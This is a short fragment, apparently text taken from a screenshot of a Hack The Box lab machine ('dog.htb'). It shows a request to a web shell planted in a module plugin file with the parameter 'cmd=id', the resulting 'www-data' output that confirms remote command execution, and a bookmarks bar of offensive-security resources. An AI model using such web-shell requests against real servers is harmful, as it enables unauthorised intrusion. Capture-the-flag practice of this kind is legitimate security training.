 dog.htb/modules/bean_admin_ui/plugins/bean_custom.class.php?cmd=id
Kali NetHunter Google Translate Exploit-DB Hackthebox LiveOverflow Binary E... Gftobin Rvshell Generator D CrackStation
uid=33(www-data) gid=33(www-data) groups=33(www-data)